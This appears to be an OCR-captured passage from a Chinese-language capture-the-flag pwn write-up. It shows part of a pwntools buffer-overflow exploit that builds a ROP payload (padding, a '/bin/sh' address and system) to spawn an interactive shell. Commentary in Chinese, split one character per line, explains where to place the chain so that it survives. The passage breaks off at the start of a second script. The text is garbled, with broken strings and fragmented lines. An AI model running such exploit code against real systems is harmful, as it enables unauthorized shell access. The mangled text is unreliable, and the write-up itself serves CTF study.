
        elf.bss() + 0xF00,

        read,

    )

    raw_input("DEBUG")

    target.sendlineafter("Enter the launch sequence:
    payload = flat(

        b"A" * 0x38,

        next(elf.search(b"/bin/sh")),

        0x404F28,

        system,

    )

    target.sendline(payload)

    target.interactive()

if __name__ == "__main__":

    main()

```

### Exploit - II

 `/bin/sh` 
下
面
是
自
己
构
造
的
成
功
版
，
我
发
现
只
要
把
自
己
m 
 ROP Chain 
libc 
 `/b
的
写
在
相
同
的
区
域
，
内
部
就
会
破
坏
方
去
，
比
如
这
里
写
入
到
栈
中
（
注
意
栈
上
也
会
因
为
重
叠
问
题
，
有
没
被
破
坏
的
地
方
可
以
用
的
）
：
```python

#!/usr/bin/env python3

from pwn import (

    ROP,
